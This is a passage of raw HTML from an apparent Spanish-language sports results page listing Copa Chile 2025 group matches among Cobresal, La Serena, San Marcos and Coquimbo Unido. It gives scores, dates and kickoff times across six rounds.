<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_144 e_150 status-finished" data-channel="deportes.futbol.copachile.766540" data-event-coverage="400" data-teams='{"home":144, "away":150}' data-stadiumgmt="-03:00" data-originaldate="2025/01/27 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_144"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/144.%%TEAM_LOGOS_EXTENSION%%" alt="Cobresal"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Cobresal</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_150"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">La Serena</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/150.%%TEAM_LOGOS_EXTENSION%%" alt="D. La Serena"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766540&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766540" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">27-01-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_939 e_145 status-finished" data-channel="deportes.futbol.copachile.766541" data-event-coverage="400" data-teams='{"home":939, "away":145}' data-stadiumgmt="-03:00" data-originaldate="2025/01/28 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_939"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/939.%%TEAM_LOGOS_EXTENSION%%" alt="San Marcos"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">San Marcos</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_145"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Coquimbo U.</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/145.%%TEAM_LOGOS_EXTENSION%%" alt="Coquimbo Unido"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766541&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766541" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">28-01-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha" data-grupo="3"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 2</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_939 e_144 status-finished" data-channel="deportes.futbol.copachile.766557" data-event-coverage="400" data-teams='{"home":939, "away":144}' data-stadiumgmt="-03:00" data-originaldate="2025/02/01 20:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_939"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/939.%%TEAM_LOGOS_EXTENSION%%" alt="San Marcos"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">San Marcos</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_144"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Cobresal</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/144.%%TEAM_LOGOS_EXTENSION%%" alt="Cobresal"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766557&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766557" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">01-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_145 e_150 status-finished" data-channel="deportes.futbol.copachile.766556" data-event-coverage="400" data-teams='{"home":145, "away":150}' data-stadiumgmt="-03:00" data-originaldate="2025/02/02 12:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_145"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/145.%%TEAM_LOGOS_EXTENSION%%" alt="Coquimbo Unido"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Coquimbo U.</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_150"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">La Serena</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/150.%%TEAM_LOGOS_EXTENSION%%" alt="D. La Serena"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766556&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766556" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">02-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">12:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div> </div><div class="row"><div class="col-lg-6 col-12 fecha" data-grupo="3"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 3</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_144 e_145 status-finished" data-channel="deportes.futbol.copachile.766572" data-event-coverage="400" data-teams='{"home":144, "away":145}' data-stadiumgmt="-03:00" data-originaldate="2025/02/08 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_144"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/144.%%TEAM_LOGOS_EXTENSION%%" alt="Cobresal"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Cobresal</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_145"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Coquimbo U.</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/145.%%TEAM_LOGOS_EXTENSION%%" alt="Coquimbo Unido"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766572&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766572" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">08-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_150 e_939 status-finished" data-channel="deportes.futbol.copachile.766573" data-event-coverage="400" data-teams='{"home":150, "away":939}' data-stadiumgmt="-03:00" data-originaldate="2025/02/09 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_150"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/150.%%TEAM_LOGOS_EXTENSION%%" alt="D. La Serena"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">La Serena</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_939"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">San Marcos</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/939.%%TEAM_LOGOS_EXTENSION%%" alt="San Marcos"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766573&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766573" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">09-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha" data-grupo="3"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 4</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_939 e_150 status-finished" data-channel="deportes.futbol.copachile.766588" data-event-coverage="400" data-teams='{"home":939, "away":150}' data-stadiumgmt="-03:00" data-originaldate="2025/03/22 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_939"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/939.%%TEAM_LOGOS_EXTENSION%%" alt="San Marcos"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">San Marcos</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_150"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">La Serena</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/150.%%TEAM_LOGOS_EXTENSION%%" alt="D. La Serena"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766588&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766588" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">22-03-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_145 e_144 status-finished" data-channel="deportes.futbol.copachile.766589" data-event-coverage="400" data-teams='{"home":145, "away":144}' data-stadiumgmt="-03:00" data-originaldate="2025/03/23 19:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_145"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/145.%%TEAM_LOGOS_EXTENSION%%" alt="Coquimbo Unido"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Coquimbo U.</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_144"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Cobresal</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/144.%%TEAM_LOGOS_EXTENSION%%" alt="Cobresal"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766589&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766589" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">23-03-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">19:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div> </div><div class="row"><div class="col-lg-6 col-12 fecha" data-grupo="3"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 5</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_150 e_145 status-finished" data-channel="deportes.futbol.copachile.766604" data-event-coverage="400" data-teams='{"home":150, "away":145}' data-stadiumgmt="-04:00" data-originaldate="2025/04/06 16:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_150"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/150.%%TEAM_LOGOS_EXTENSION%%" alt="D. La Serena"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">La Serena</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_145"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Coquimbo U.</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/145.%%TEAM_LOGOS_EXTENSION%%" alt="Coquimbo Unido"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766604&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766604" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">06-04-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">16:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_144 e_939 status-finished" data-channel="deportes.futbol.copachile.766605" data-event-coverage="400" data-teams='{"home":144, "away":939}' data-stadiumgmt="-04:00" data-originaldate="2025/04/06 16:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_144"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/144.%%TEAM_LOGOS_EXTENSION%%" alt="Cobresal"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Cobresal</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">3</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_939"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">San Marcos</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/939.%%TEAM_LOGOS_EXTENSION%%" alt="San Marcos"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766605&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766605" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">06-04-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">16:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha" data-grupo="3"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 6</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_145 e_939 status-finished" data-channel="deportes.futbol.copachile.766621" data-event-coverage="400" data-teams='{"home":145, "away":939}' data-stadiumgmt="-04:00" data-originaldate="2025/05/10 18:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_145"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/145.%%TEAM_LOGOS_EXTENSION%%" alt="Coquimbo Unido"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Coquimbo U.</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">3</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_939"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">San Marcos</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/939.%%TEAM_LOGOS_EXTENSION%%" alt="San Marcos"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766621&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766621" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">10-05-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_150 e_144 status-finished" data-channel="deportes.futbol.copachile.766620" data-event-coverage="400" data-teams='{"home":150, "away":144}' data-stadiumgmt="-04:00" data-originaldate="2025/05/11 16:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 